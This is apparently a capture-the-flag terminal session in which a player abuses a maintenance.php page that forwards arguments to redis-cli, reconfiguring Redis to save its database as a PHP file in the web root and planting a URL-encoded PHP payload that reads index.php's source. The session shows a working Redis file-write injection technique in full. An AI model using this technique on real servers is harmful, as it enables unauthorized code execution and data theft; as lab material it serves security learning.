 curl http://localhost/maintenance.php

We're pretty sure the bug is in the index page. Can you somehow use the
maintenance page to view the source code for the index page?
player@04df9a78876a:~$ function cmd {
>   curl "localhost/maintenance.php?cmd=$1"
>   }
player@04df9a78876a:~$ cmd flushall
Running: redis-cli --raw -a '<password censored>' 'flushall'

OK
player@04df9a78876a:~$ cmd config,set,dir,/var/www/html
Running: redis-cli --raw -a '<password censored>' 'config' 'set' 'dir' '/var/www/html'

OK
player@04df9a78876a:~$ cmd config,set,dbfilename,1.php
Running: redis-cli --raw -a '<password censored>' 'config' 'set' 'dbfilename' '1.php'

OK
player@04df9a78876a:~$ cmd set,2,%3C%3Fphp%20readfile%28%22%2Fvar%2Fwww%2Fhtml%2Findex%2Ep
hp%22%29%3B%20%3F%3E
Running: redis-cli --raw -a '<password censored>' 'set' '2' '<?php readfile("/var/www/html
/index.php"); ?>'

OK
player@04df9a78876a:~$ cmd save
Running: redis-cli --raw -a '<password censored>' 'save'

OK
player@04df9a78876a:~$ curl localhost/1.php --output -
REDIS0009�      redis-ver5.0.3�
�edis-bits�@�ctime����_used-mem°
 aof-preamble��� �-<?php

# We found the bug!!
#
#         \   /
#         .\-/.
#     /\ ()   ()
#       \/~---~\.-~^-.
# .-~^-./   |   \---.
#      {    |    }   \
#    .-~\   |   /~-.
#   /    \  A  /    \
#         \/ \/
#

echo "Something is wrong with this page! Please use http://localhost/maintenance.php to se
e if you can figure out what's going on"
?>
��8UT �player@04df9a78876a:~$